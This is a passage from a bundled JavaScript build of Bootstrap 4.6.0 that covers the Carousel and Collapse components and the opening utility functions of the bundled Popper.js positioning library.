            $__default['default'](this._element).off(EVENT_KEY$2);
            $__default['default'].removeData(this._element, DATA_KEY$2);
            this._items = null;
            this._config = null;
            this._element = null;
            this._interval = null;
            this._isPaused = null;
            this._isSliding = null;
            this._activeElement = null;
            this._indicatorsElement = null;
        } // Private
        ;

        _proto._getConfig = function _getConfig(config) {
            config = _extends({}, Default, config);
            Util.typeCheckConfig(NAME$2, config, DefaultType);
            return config;
        };

        _proto._handleSwipe = function _handleSwipe() {
            var absDeltax = Math.abs(this.touchDeltaX);

            if (absDeltax <= SWIPE_THRESHOLD) {
                return;
            }

            var direction = absDeltax / this.touchDeltaX;
            this.touchDeltaX = 0; // swipe left

            if (direction > 0) {
                this.prev();
            } // swipe right


            if (direction < 0) {
                this.next();
            }
        };

        _proto._addEventListeners = function _addEventListeners() {
            var _this2 = this;

            if (this._config.keyboard) {
                $__default['default'](this._element).on(EVENT_KEYDOWN, function (event) {
                    return _this2._keydown(event);
                });
            }

            if (this._config.pause === 'hover') {
                $__default['default'](this._element).on(EVENT_MOUSEENTER, function (event) {
                    return _this2.pause(event);
                }).on(EVENT_MOUSELEAVE, function (event) {
                    return _this2.cycle(event);
                });
            }

            if (this._config.touch) {
                this._addTouchEventListeners();
            }
        };

        _proto._addTouchEventListeners = function _addTouchEventListeners() {
            var _this3 = this;

            if (!this._touchSupported) {
                return;
            }

            var start = function start(event) {
                if (_this3._pointerEvent && PointerType[event.originalEvent.pointerType.toUpperCase()]) {
                    _this3.touchStartX = event.originalEvent.clientX;
                } else if (!_this3._pointerEvent) {
                    _this3.touchStartX = event.originalEvent.touches[0].clientX;
                }
            };

            var move = function move(event) {
                // ensure swiping with one touch and not pinching
                if (event.originalEvent.touches && event.originalEvent.touches.length > 1) {
                    _this3.touchDeltaX = 0;
                } else {
                    _this3.touchDeltaX = event.originalEvent.touches[0].clientX - _this3.touchStartX;
                }
            };

            var end = function end(event) {
                if (_this3._pointerEvent && PointerType[event.originalEvent.pointerType.toUpperCase()]) {
                    _this3.touchDeltaX = event.originalEvent.clientX - _this3.touchStartX;
                }

                _this3._handleSwipe();

                if (_this3._config.pause === 'hover') {
                    // If it's a touch-enabled device, mouseenter/leave are fired as
                    // part of the mouse compatibility events on first tap - the carousel
                    // would stop cycling until user tapped out of it;
                    // here, we listen for touchend, explicitly pause the carousel
                    // (as if it's the second time we tap on it, mouseenter compat event
                    // is NOT fired) and after a timeout (to allow for mouse compatibility
                    // events to fire) we explicitly restart cycling
                    _this3.pause();

                    if (_this3.touchTimeout) {
                        clearTimeout(_this3.touchTimeout);
                    }

                    _this3.touchTimeout = setTimeout(function (event) {
                        return _this3.cycle(event);
                    }, TOUCHEVENT_COMPAT_WAIT + _this3._config.interval);
                }
            };

            $__default['default'](this._element.querySelectorAll(SELECTOR_ITEM_IMG)).on(EVENT_DRAG_START, function (e) {
                return e.preventDefault();
            });

            if (this._pointerEvent) {
                $__default['default'](this._element).on(EVENT_POINTERDOWN, function (event) {
                    return start(event);
                });
                $__default['default'](this._element).on(EVENT_POINTERUP, function (event) {
                    return end(event);
                });

                this._element.classList.add(CLASS_NAME_POINTER_EVENT);
            } else {
                $__default['default'](this._element).on(EVENT_TOUCHSTART, function (event) {
                    return start(event);
                });
                $__default['default'](this._element).on(EVENT_TOUCHMOVE, function (event) {
                    return move(event);
                });
                $__default['default'](this._element).on(EVENT_TOUCHEND, function (event) {
                    return end(event);
                });
            }
        };

        _proto._keydown = function _keydown(event) {
            if (/input|textarea/i.test(event.target.tagName)) {
                return;
            }

            switch (event.which) {
                case ARROW_LEFT_KEYCODE:
                    event.preventDefault();
                    this.prev();
                    break;

                case ARROW_RIGHT_KEYCODE:
                    event.preventDefault();
                    this.next();
                    break;
            }
        };

        _proto._getItemIndex = function _getItemIndex(element) {
            this._items = element && element.parentNode ? [].slice.call(element.parentNode.querySelectorAll(SELECTOR_ITEM)) : [];
            return this._items.indexOf(element);
        };

        _proto._getItemByDirection = function _getItemByDirection(direction, activeElement) {
            var isNextDirection = direction === DIRECTION_NEXT;
            var isPrevDirection = direction === DIRECTION_PREV;

            var activeIndex = this._getItemIndex(activeElement);

            var lastItemIndex = this._items.length - 1;
            var isGoingToWrap = isPrevDirection && activeIndex === 0 || isNextDirection && activeIndex === lastItemIndex;

            if (isGoingToWrap && !this._config.wrap) {
                return activeElement;
            }

            var delta = direction === DIRECTION_PREV ? -1 : 1;
            var itemIndex = (activeIndex + delta) % this._items.length;
            return itemIndex === -1 ? this._items[this._items.length - 1] : this._items[itemIndex];
        };

        _proto._triggerSlideEvent = function _triggerSlideEvent(relatedTarget, eventDirectionName) {
            var targetIndex = this._getItemIndex(relatedTarget);

            var fromIndex = this._getItemIndex(this._element.querySelector(SELECTOR_ACTIVE_ITEM));

            var slideEvent = $__default['default'].Event(EVENT_SLIDE, {
                relatedTarget: relatedTarget,
                direction: eventDirectionName,
                from: fromIndex,
                to: targetIndex
            });
            $__default['default'](this._element).trigger(slideEvent);
            return slideEvent;
        };

        _proto._setActiveIndicatorElement = function _setActiveIndicatorElement(element) {
            if (this._indicatorsElement) {
                var indicators = [].slice.call(this._indicatorsElement.querySelectorAll(SELECTOR_ACTIVE$1));
                $__default['default'](indicators).removeClass(CLASS_NAME_ACTIVE$1);

                var nextIndicator = this._indicatorsElement.children[this._getItemIndex(element)];

                if (nextIndicator) {
                    $__default['default'](nextIndicator).addClass(CLASS_NAME_ACTIVE$1);
                }
            }
        };

        _proto._updateInterval = function _updateInterval() {
            var element = this._activeElement || this._element.querySelector(SELECTOR_ACTIVE_ITEM);

            if (!element) {
                return;
            }

            var elementInterval = parseInt(element.getAttribute('data-interval'), 10);

            if (elementInterval) {
                this._config.defaultInterval = this._config.defaultInterval || this._config.interval;
                this._config.interval = elementInterval;
            } else {
                this._config.interval = this._config.defaultInterval || this._config.interval;
            }
        };

        _proto._slide = function _slide(direction, element) {
            var _this4 = this;

            var activeElement = this._element.querySelector(SELECTOR_ACTIVE_ITEM);

            var activeElementIndex = this._getItemIndex(activeElement);

            var nextElement = element || activeElement && this._getItemByDirection(direction, activeElement);

            var nextElementIndex = this._getItemIndex(nextElement);

            var isCycling = Boolean(this._interval);
            var directionalClassName;
            var orderClassName;
            var eventDirectionName;

            if (direction === DIRECTION_NEXT) {
                directionalClassName = CLASS_NAME_LEFT;
                orderClassName = CLASS_NAME_NEXT;
                eventDirectionName = DIRECTION_LEFT;
            } else {
                directionalClassName = CLASS_NAME_RIGHT;
                orderClassName = CLASS_NAME_PREV;
                eventDirectionName = DIRECTION_RIGHT;
            }

            if (nextElement && $__default['default'](nextElement).hasClass(CLASS_NAME_ACTIVE$1)) {
                this._isSliding = false;
                return;
            }

            var slideEvent = this._triggerSlideEvent(nextElement, eventDirectionName);

            if (slideEvent.isDefaultPrevented()) {
                return;
            }

            if (!activeElement || !nextElement) {
                // Some weirdness is happening, so we bail
                return;
            }

            this._isSliding = true;

            if (isCycling) {
                this.pause();
            }

            this._setActiveIndicatorElement(nextElement);

            this._activeElement = nextElement;
            var slidEvent = $__default['default'].Event(EVENT_SLID, {
                relatedTarget: nextElement,
                direction: eventDirectionName,
                from: activeElementIndex,
                to: nextElementIndex
            });

            if ($__default['default'](this._element).hasClass(CLASS_NAME_SLIDE)) {
                $__default['default'](nextElement).addClass(orderClassName);
                Util.reflow(nextElement);
                $__default['default'](activeElement).addClass(directionalClassName);
                $__default['default'](nextElement).addClass(directionalClassName);
                var transitionDuration = Util.getTransitionDurationFromElement(activeElement);
                $__default['default'](activeElement).one(Util.TRANSITION_END, function () {
                    $__default['default'](nextElement).removeClass(directionalClassName + " " + orderClassName).addClass(CLASS_NAME_ACTIVE$1);
                    $__default['default'](activeElement).removeClass(CLASS_NAME_ACTIVE$1 + " " + orderClassName + " " + directionalClassName);
                    _this4._isSliding = false;
                    setTimeout(function () {
                        return $__default['default'](_this4._element).trigger(slidEvent);
                    }, 0);
                }).emulateTransitionEnd(transitionDuration);
            } else {
                $__default['default'](activeElement).removeClass(CLASS_NAME_ACTIVE$1);
                $__default['default'](nextElement).addClass(CLASS_NAME_ACTIVE$1);
                this._isSliding = false;
                $__default['default'](this._element).trigger(slidEvent);
            }

            if (isCycling) {
                this.cycle();
            }
        } // Static
        ;

        Carousel._jQueryInterface = function _jQueryInterface(config) {
            return this.each(function () {
                var data = $__default['default'](this).data(DATA_KEY$2);

                var _config = _extends({}, Default, $__default['default'](this).data());

                if ((typeof config === 'undefined' ? 'undefined' : _typeof(config)) === 'object') {
                    _config = _extends({}, _config, config);
                }

                var action = typeof config === 'string' ? config : _config.slide;

                if (!data) {
                    data = new Carousel(this, _config);
                    $__default['default'](this).data(DATA_KEY$2, data);
                }

                if (typeof config === 'number') {
                    data.to(config);
                } else if (typeof action === 'string') {
                    if (typeof data[action] === 'undefined') {
                        throw new TypeError("No method named \"" + action + "\"");
                    }

                    data[action]();
                } else if (_config.interval && _config.ride) {
                    data.pause();
                    data.cycle();
                }
            });
        };

        Carousel._dataApiClickHandler = function _dataApiClickHandler(event) {
            var selector = Util.getSelectorFromElement(this);

            if (!selector) {
                return;
            }

            var target = $__default['default'](selector)[0];

            if (!target || !$__default['default'](target).hasClass(CLASS_NAME_CAROUSEL)) {
                return;
            }

            var config = _extends({}, $__default['default'](target).data(), $__default['default'](this).data());

            var slideIndex = this.getAttribute('data-slide-to');

            if (slideIndex) {
                config.interval = false;
            }

            Carousel._jQueryInterface.call($__default['default'](target), config);

            if (slideIndex) {
                $__default['default'](target).data(DATA_KEY$2).to(slideIndex);
            }

            event.preventDefault();
        };

        _createClass(Carousel, null, [{
            key: "VERSION",
            get: function get() {
                return VERSION$2;
            }
        }, {
            key: "Default",
            get: function get() {
                return Default;
            }
        }]);

        return Carousel;
    }();
    /**
     * ------------------------------------------------------------------------
     * Data Api implementation
     * ------------------------------------------------------------------------
     */

    $__default['default'](document).on(EVENT_CLICK_DATA_API$2, SELECTOR_DATA_SLIDE, Carousel._dataApiClickHandler);
    $__default['default'](window).on(EVENT_LOAD_DATA_API$1, function () {
        var carousels = [].slice.call(document.querySelectorAll(SELECTOR_DATA_RIDE));

        for (var i = 0, len = carousels.length; i < len; i++) {
            var $carousel = $__default['default'](carousels[i]);

            Carousel._jQueryInterface.call($carousel, $carousel.data());
        }
    });
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $__default['default'].fn[NAME$2] = Carousel._jQueryInterface;
    $__default['default'].fn[NAME$2].Constructor = Carousel;

    $__default['default'].fn[NAME$2].noConflict = function () {
        $__default['default'].fn[NAME$2] = JQUERY_NO_CONFLICT$2;
        return Carousel._jQueryInterface;
    };

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$3 = 'collapse';
    var VERSION$3 = '4.6.0';
    var DATA_KEY$3 = 'bs.collapse';
    var EVENT_KEY$3 = "." + DATA_KEY$3;
    var DATA_API_KEY$3 = '.data-api';
    var JQUERY_NO_CONFLICT$3 = $__default['default'].fn[NAME$3];
    var Default$1 = {
        toggle: true,
        parent: ''
    };
    var DefaultType$1 = {
        toggle: 'boolean',
        parent: '(string|element)'
    };
    var EVENT_SHOW = "show" + EVENT_KEY$3;
    var EVENT_SHOWN = "shown" + EVENT_KEY$3;
    var EVENT_HIDE = "hide" + EVENT_KEY$3;
    var EVENT_HIDDEN = "hidden" + EVENT_KEY$3;
    var EVENT_CLICK_DATA_API$3 = "click" + EVENT_KEY$3 + DATA_API_KEY$3;
    var CLASS_NAME_SHOW$1 = 'show';
    var CLASS_NAME_COLLAPSE = 'collapse';
    var CLASS_NAME_COLLAPSING = 'collapsing';
    var CLASS_NAME_COLLAPSED = 'collapsed';
    var DIMENSION_WIDTH = 'width';
    var DIMENSION_HEIGHT = 'height';
    var SELECTOR_ACTIVES = '.show, .collapsing';
    var SELECTOR_DATA_TOGGLE$1 = '[data-toggle="collapse"]';
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

    var Collapse = /*#__PURE__*/function () {
        function Collapse(element, config) {
            this._isTransitioning = false;
            this._element = element;
            this._config = this._getConfig(config);
            this._triggerArray = [].slice.call(document.querySelectorAll("[data-toggle=\"collapse\"][href=\"#" + element.id + "\"]," + ("[data-toggle=\"collapse\"][data-target=\"#" + element.id + "\"]")));
            var toggleList = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLE$1));

            for (var i = 0, len = toggleList.length; i < len; i++) {
                var elem = toggleList[i];
                var selector = Util.getSelectorFromElement(elem);
                var filterElement = [].slice.call(document.querySelectorAll(selector)).filter(function (foundElem) {
                    return foundElem === element;
                });

                if (selector !== null && filterElement.length > 0) {
                    this._selector = selector;

                    this._triggerArray.push(elem);
                }
            }

            this._parent = this._config.parent ? this._getParent() : null;

            if (!this._config.parent) {
                this._addAriaAndCollapsedClass(this._element, this._triggerArray);
            }

            if (this._config.toggle) {
                this.toggle();
            }
        } // Getters


        var _proto = Collapse.prototype;

        // Public
        _proto.toggle = function toggle() {
            if ($__default['default'](this._element).hasClass(CLASS_NAME_SHOW$1)) {
                this.hide();
            } else {
                this.show();
            }
        };

        _proto.show = function show() {
            var _this = this;

            if (this._isTransitioning || $__default['default'](this._element).hasClass(CLASS_NAME_SHOW$1)) {
                return;
            }

            var actives;
            var activesData;

            if (this._parent) {
                actives = [].slice.call(this._parent.querySelectorAll(SELECTOR_ACTIVES)).filter(function (elem) {
                    if (typeof _this._config.parent === 'string') {
                        return elem.getAttribute('data-parent') === _this._config.parent;
                    }

                    return elem.classList.contains(CLASS_NAME_COLLAPSE);
                });

                if (actives.length === 0) {
                    actives = null;
                }
            }

            if (actives) {
                activesData = $__default['default'](actives).not(this._selector).data(DATA_KEY$3);

                if (activesData && activesData._isTransitioning) {
                    return;
                }
            }

            var startEvent = $__default['default'].Event(EVENT_SHOW);
            $__default['default'](this._element).trigger(startEvent);

            if (startEvent.isDefaultPrevented()) {
                return;
            }

            if (actives) {
                Collapse._jQueryInterface.call($__default['default'](actives).not(this._selector), 'hide');

                if (!activesData) {
                    $__default['default'](actives).data(DATA_KEY$3, null);
                }
            }

            var dimension = this._getDimension();

            $__default['default'](this._element).removeClass(CLASS_NAME_COLLAPSE).addClass(CLASS_NAME_COLLAPSING);
            this._element.style[dimension] = 0;

            if (this._triggerArray.length) {
                $__default['default'](this._triggerArray).removeClass(CLASS_NAME_COLLAPSED).attr('aria-expanded', true);
            }

            this.setTransitioning(true);

            var complete = function complete() {
                $__default['default'](_this._element).removeClass(CLASS_NAME_COLLAPSING).addClass(CLASS_NAME_COLLAPSE + " " + CLASS_NAME_SHOW$1);
                _this._element.style[dimension] = '';

                _this.setTransitioning(false);

                $__default['default'](_this._element).trigger(EVENT_SHOWN);
            };

            var capitalizedDimension = dimension[0].toUpperCase() + dimension.slice(1);
            var scrollSize = "scroll" + capitalizedDimension;
            var transitionDuration = Util.getTransitionDurationFromElement(this._element);
            $__default['default'](this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
            this._element.style[dimension] = this._element[scrollSize] + "px";
        };

        _proto.hide = function hide() {
            var _this2 = this;

            if (this._isTransitioning || !$__default['default'](this._element).hasClass(CLASS_NAME_SHOW$1)) {
                return;
            }

            var startEvent = $__default['default'].Event(EVENT_HIDE);
            $__default['default'](this._element).trigger(startEvent);

            if (startEvent.isDefaultPrevented()) {
                return;
            }

            var dimension = this._getDimension();

            this._element.style[dimension] = this._element.getBoundingClientRect()[dimension] + "px";
            Util.reflow(this._element);
            $__default['default'](this._element).addClass(CLASS_NAME_COLLAPSING).removeClass(CLASS_NAME_COLLAPSE + " " + CLASS_NAME_SHOW$1);
            var triggerArrayLength = this._triggerArray.length;

            if (triggerArrayLength > 0) {
                for (var i = 0; i < triggerArrayLength; i++) {
                    var trigger = this._triggerArray[i];
                    var selector = Util.getSelectorFromElement(trigger);

                    if (selector !== null) {
                        var $elem = $__default['default']([].slice.call(document.querySelectorAll(selector)));

                        if (!$elem.hasClass(CLASS_NAME_SHOW$1)) {
                            $__default['default'](trigger).addClass(CLASS_NAME_COLLAPSED).attr('aria-expanded', false);
                        }
                    }
                }
            }

            this.setTransitioning(true);

            var complete = function complete() {
                _this2.setTransitioning(false);

                $__default['default'](_this2._element).removeClass(CLASS_NAME_COLLAPSING).addClass(CLASS_NAME_COLLAPSE).trigger(EVENT_HIDDEN);
            };

            this._element.style[dimension] = '';
            var transitionDuration = Util.getTransitionDurationFromElement(this._element);
            $__default['default'](this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        };

        _proto.setTransitioning = function setTransitioning(isTransitioning) {
            this._isTransitioning = isTransitioning;
        };

        _proto.dispose = function dispose() {
            $__default['default'].removeData(this._element, DATA_KEY$3);
            this._config = null;
            this._parent = null;
            this._element = null;
            this._triggerArray = null;
            this._isTransitioning = null;
        } // Private
        ;

        _proto._getConfig = function _getConfig(config) {
            config = _extends({}, Default$1, config);
            config.toggle = Boolean(config.toggle); // Coerce string values

            Util.typeCheckConfig(NAME$3, config, DefaultType$1);
            return config;
        };

        _proto._getDimension = function _getDimension() {
            var hasWidth = $__default['default'](this._element).hasClass(DIMENSION_WIDTH);
            return hasWidth ? DIMENSION_WIDTH : DIMENSION_HEIGHT;
        };

        _proto._getParent = function _getParent() {
            var _this3 = this;

            var parent;

            if (Util.isElement(this._config.parent)) {
                parent = this._config.parent; // It's a jQuery object

                if (typeof this._config.parent.jquery !== 'undefined') {
                    parent = this._config.parent[0];
                }
            } else {
                parent = document.querySelector(this._config.parent);
            }

            var selector = "[data-toggle=\"collapse\"][data-parent=\"" + this._config.parent + "\"]";
            var children = [].slice.call(parent.querySelectorAll(selector));
            $__default['default'](children).each(function (i, element) {
                _this3._addAriaAndCollapsedClass(Collapse._getTargetFromElement(element), [element]);
            });
            return parent;
        };

        _proto._addAriaAndCollapsedClass = function _addAriaAndCollapsedClass(element, triggerArray) {
            var isOpen = $__default['default'](element).hasClass(CLASS_NAME_SHOW$1);

            if (triggerArray.length) {
                $__default['default'](triggerArray).toggleClass(CLASS_NAME_COLLAPSED, !isOpen).attr('aria-expanded', isOpen);
            }
        } // Static
        ;

        Collapse._getTargetFromElement = function _getTargetFromElement(element) {
            var selector = Util.getSelectorFromElement(element);
            return selector ? document.querySelector(selector) : null;
        };

        Collapse._jQueryInterface = function _jQueryInterface(config) {
            return this.each(function () {
                var $element = $__default['default'](this);
                var data = $element.data(DATA_KEY$3);

                var _config = _extends({}, Default$1, $element.data(), (typeof config === 'undefined' ? 'undefined' : _typeof(config)) === 'object' && config ? config : {});

                if (!data && _config.toggle && typeof config === 'string' && /show|hide/.test(config)) {
                    _config.toggle = false;
                }

                if (!data) {
                    data = new Collapse(this, _config);
                    $element.data(DATA_KEY$3, data);
                }

                if (typeof config === 'string') {
                    if (typeof data[config] === 'undefined') {
                        throw new TypeError("No method named \"" + config + "\"");
                    }

                    data[config]();
                }
            });
        };

        _createClass(Collapse, null, [{
            key: "VERSION",
            get: function get() {
                return VERSION$3;
            }
        }, {
            key: "Default",
            get: function get() {
                return Default$1;
            }
        }]);

        return Collapse;
    }();
    /**
     * ------------------------------------------------------------------------
     * Data Api implementation
     * ------------------------------------------------------------------------
     */

    $__default['default'](document).on(EVENT_CLICK_DATA_API$3, SELECTOR_DATA_TOGGLE$1, function (event) {
        // preventDefault only for <a> elements (which change the URL) not inside the collapsible element
        if (event.currentTarget.tagName === 'A') {
            event.preventDefault();
        }

        var $trigger = $__default['default'](this);
        var selector = Util.getSelectorFromElement(this);
        var selectors = [].slice.call(document.querySelectorAll(selector));
        $__default['default'](selectors).each(function () {
            var $target = $__default['default'](this);
            var data = $target.data(DATA_KEY$3);
            var config = data ? 'toggle' : $trigger.data();

            Collapse._jQueryInterface.call($target, config);
        });
    });
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $__default['default'].fn[NAME$3] = Collapse._jQueryInterface;
    $__default['default'].fn[NAME$3].Constructor = Collapse;

    $__default['default'].fn[NAME$3].noConflict = function () {
        $__default['default'].fn[NAME$3] = JQUERY_NO_CONFLICT$3;
        return Collapse._jQueryInterface;
    };

    /**!
     * @fileOverview Kickass library to create and place poppers near their reference elements.
     * @version 1.16.1
     * @license
     * Copyright (c) 2016 Federico Zivolo and contributors
     *
     * Permission is hereby granted, free of charge, to any person obtaining a copy
     * of this software and associated documentation files (the "Software"), to deal
     * in the Software without restriction, including without limitation the rights
     * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
     * copies of the Software, and to permit persons to whom the Software is
     * furnished to do so, subject to the following conditions:
     *
     * The above copyright notice and this permission notice shall be included in all
     * copies or substantial portions of the Software.
     *
     * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
     * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
     * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
     * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
     * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
     * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
     * SOFTWARE.
     */
    var isBrowser = typeof window !== 'undefined' && typeof document !== 'undefined' && typeof navigator !== 'undefined';

    var timeoutDuration = function () {
        var longerTimeoutBrowsers = ['Edge', 'Trident', 'Firefox'];
        for (var i = 0; i < longerTimeoutBrowsers.length; i += 1) {
            if (isBrowser && navigator.userAgent.indexOf(longerTimeoutBrowsers[i]) >= 0) {
                return 1;
            }
        }
        return 0;
    }();

    function microtaskDebounce(fn) {
        var called = false;
        return function () {
            if (called) {
                return;
            }
            called = true;
            window.Promise.resolve().then(function () {
                called = false;
                fn();
            });
        };
    }

    function taskDebounce(fn) {
        var scheduled = false;
        return function () {
            if (!scheduled) {
                scheduled = true;
                setTimeout(function () {
                    scheduled = false;
                    fn();
                }, timeoutDuration);
            }
        };
    }

    var supportsMicroTasks = isBrowser && window.Promise;

    /**
     * Create a debounced version of a method, that's asynchronously deferred
     * but called in the minimum time possible.
     *
     * @method
     * @memberof Popper.Utils
     * @argument {Function} fn
     * @returns {Function}
     */
    var debounce = supportsMicroTasks ? microtaskDebounce : taskDebounce;

    /**
     * Check if the given variable is a function
     * @method
     * @memberof Popper.Utils
     * @argument {Any} functionToCheck - variable to check
     * @returns {Boolean} answer to: is a function?
     */
    function isFunction(functionToCheck) {
        var getType = {};
        return functionToCheck && getType.toString.call(functionToCheck) === '[object Function]';
    }

    /**
     * Get CSS computed property of the given element
     * @method
     * @memberof Popper.Utils
     * @argument {Eement} element
     * @argument {String} property
     */
    function getStyleComputedProperty(element, property) {
        if (element.nodeType !== 1) {
            return [];
        }
        // NOTE: 1 DOM access here
        var window = element.ownerDocument.defaultView;
        var css = window.getComputedStyle(element, null);
        return property ? css[property] : css;
    }

    /**
     * Returns the parentNode or the host of the element
     * @method
     * @memberof Popper.Utils
     * @argument {Element} element
     * @returns {Element} parent
     */
    function getParentNode(element) {
        if (element.nodeName === 'HTML') {
            return element;
        }
        return element.parentNode || element.host;
    }

    /**
     * Returns the scrolling parent of the given element
     * @method
     * @memberof Popper.Utils
     * @argument {Element} element
     * @returns {Element} scroll parent
     */
    function getScrollParent(element) {
        // Return body, `getScroll` will take care to get the correct `scrollTop` from it
        if (!element) {
            return document.body;
        }

        switch (element.nodeName) {
            case 'HTML':
            case 'BODY':
                return element.ownerDocument.body;
            case '#document':
                return element.body;
        }

        // Firefox want us to check `-x` and `-y` variations as well

        var _getStyleComputedProp = getStyleComputedProperty(element),
            overflow = _getStyleComputedProp.overflow,
            overflowX = _getStyleComputedProp.overflowX,
            overflowY = _getStyleComputedProp.overflowY;

        if (/(auto|scroll|overlay)/.test(overflow + overflowY + overflowX)) {
            return element;
        }

        return getScrollParent(getParentNode(element));
    }

    /**
     * Returns the reference node of the reference object, or the reference object itself.
     * @method
     * @memberof Popper.Utils
     * @param {Element|Object} reference - the reference element (the popper will be relative to this)
     * @returns {Element} parent
     */
    function getReferenceNode(reference) {
        return reference && reference.referenceNode ? reference.referenceNode : reference;
    }

    var isIE11 = isBrowser && !!(window.MSInputMethodContext && document.documentMode);
    var isIE10 = isBrowser && /MSIE 10/.test(navigator.userAgent);

    /**
     * Determines if the browser is Internet Explorer
     * @method
     * @memberof Popper.Utils
     * @param {Number} version to check
     * @returns {Boolean} isIE
     */
    function isIE(version) {
        if (version === 11) {
            return isIE11;
        }
        if (version === 10) {
            return isIE10;
        }
        return isIE11 || isIE10;
    }

    /**
     * Returns the offset parent of the given element
     * @method
     * @memberof Popper.Utils
     * @argument {Element} element
     * @returns {Element} offset parent
     */
    function getOffsetParent(element) {
        if (!element) {
            return document.documentElement;
        }

        var noOffsetParent = isIE(10) ? document.body : null;

        // NOTE: 1 DOM access here
        var offsetParent = element.offsetParent || null;
        // Skip hidden elements which don't have an offsetParent
        while (offsetParent === noOffsetParent && element.nextElementSibling) {
            offsetParent = (element = element.nextElementSibling).offsetParent;
        }

        var nodeName = offsetParent && offsetParent.nodeName;

        if (!nodeName || nodeName === 'BODY' || nodeName === 'HTML') {
            return element ? element.ownerDocument.documentElement : document.documentElement;
        }

        // .offsetParent will return the closest TH, TD or TABLE in case
        // no offsetParent is present, I hate this job...
        if (['TH', 'TD', 'TABLE'].indexOf(offsetParent.nodeName) !== -1 && getStyleComputedProperty(offsetParent, 'position') === 'static') {
            return getOffsetParent(offsetParent);
        }

        return offsetParent;
    }

    function isOffsetContainer(element) {
        var nodeName = element.nodeName;

        if (nodeName === 'BODY') {
            return false;
        }
        return nodeName === 'HTML' || getOffsetParent(element.firstElementChild) === element;
    }

    /**
     * Finds the root node (document, shadowDOM root) of the given element
     * @method
     * @memberof Popper.Utils
     * @argument {Element} node
     * @returns {Element} root node
     */
    function getRoot(node) {
        if (node.parentNode !== null) {
            return getRoot(node.parentNode);
        }

        return node;
    }

    /**
     * Finds the offset parent common to the two provided nodes
     * @method
     * @memberof Popper.Utils
     * @argument {Element} element1
     * @argument {Element} element2
     * @returns {Element} common offset parent
     */
    function findCommonOffsetParent(element1, element2) {
        // This check is needed to avoid errors in case one of the elements isn't defined for any reason
        if (!element1 || !element1.nodeType || !element2 || !element2.nodeType) {
            return document.documentElement;
        }

        // Here we make sure to give as "start" the element that comes first in the DOM
        var order = element1.compareDocumentPosition(element2) & Node.DOCUMENT_POSITION_FOLLOWING;
        var start = order ? element1 : element2;
        var end = order ? element2 : element1;

        // Get common ancestor container
        var range = document.createRange();
        range.setStart(start, 0);
        range.setEnd(end, 0);
        var commonAncestorContainer = range.commonAncestorContainer;

        // Both nodes are inside #document

        if (element1 !== commonAncestorContainer && element2 !== commonAncestorContainer || start.contains(end)) {
            if (isOffsetContainer(commonAncestorContainer)) {
                return commonAncestorContainer;
            }

            return getOffsetParent(commonAncestorContainer);
        }

        // one of the nodes is inside shadowDOM, find which one
        var element1root = getRoot(element1);
        if (element1root.host) {
            return findCommonOffsetParent(element1root.host, element2);
        } else {
            return findCommonOffsetParent(element1, getRoot(element2).host);
        }
    }

    /**
     * Gets the scroll value of the given element in the given side (top and left)
     * @method
     * @memberof Popper.Utils
     * @argument {Element} element
     * @argument {String} side `top` or `left`
     * @returns {number} amount of scrolled pixels
     */
    function getScroll(element) {
        var side = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 'top';

        var upperSide = side === 'top' ? 'scrollTop' : 'scrollLeft';
        var nodeName = element.nodeName;

        if (nodeName === 'BODY' || nodeName === 'HTML') {
            var html = element.ownerDocument.documentElement;
            var scrollingElement = element.ownerDocument.scrollingElement || html;
            return scrollingElement[upperSide];
        }

        return element[upperSide];
    }

    /*
    * Sum or subtract the element scroll values (left and top) from a given rect object
    * @method
    * @memberof Popper.Utils
    * @param {Object} rect - Rect object you want to change
    * @param {HTMLElement} element - The element from the function reads the scroll values
    * @param {Boolean} subtract - set to true if you want to subtract the scroll values
    * @return {Object} rect - The modifier rect object
    */
    function includeScroll(rect, element) {
        var subtract = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;

        var scrollTop = getScroll(element, 'top');
        var scrollLeft = getScroll(element, 'left');
        var modifier = subtract ? -1 : 1;
        rect.top += scrollTop * modifier;
        rect.bottom += scrollTop * modifier;
        rect.left += scrollLeft * modifier;
        rect.right += scrollLeft * modifier;
        return rect;
    }

    /*
    * Helper to detect borders of a given element
    * @method
    * @memberof Popper.Utils
    * @param {CSSStyleDeclaration} styles
    * Result of `getStyleComputedProperty` on the given element
    * @param {String} axis - `x` or `y`
    * @return {number} borders - The borders size of the given axis
    */

    function getBordersSize(styles, axis) {
        var sideA = axis === 'x' ? 'Left' : 'Top';
        var sideB = sideA === 'Left' ? 'Right' : 'Bottom';

        return parseFloat(styles['border' + sideA + 'Width']) + parseFloat(styles['border' + sideB + 'Width']);
    }

    function getSize(axis, body, html, computedStyle) {
        return Math.max(body['offset' + axis], body['scroll' + axis], html['client' + axis], html['offset' + axis], html['scroll' + axis], isIE(10) ? parseInt(html['offset' + axis]) + parseInt(computedStyle['margin' + (axis === 'Height' ? 'Top' : 'Left')]) + parseInt(computedStyle['margin' + (axis === 'Height' ? 'Bottom' : 'Right')]) : 0);
    }

    function getWindowSizes(document) {
        var body = document.body;
        var html = document.documentElement;
        var computedStyle = isIE(10) && getComputedStyle(html);

        return {
            height: getSize('Height', body, html, computedStyle),
            width: getSize('Width', body, html, computedStyle)
        };
    }

    var classCallCheck = function classCallCheck(instance, Constructor) {
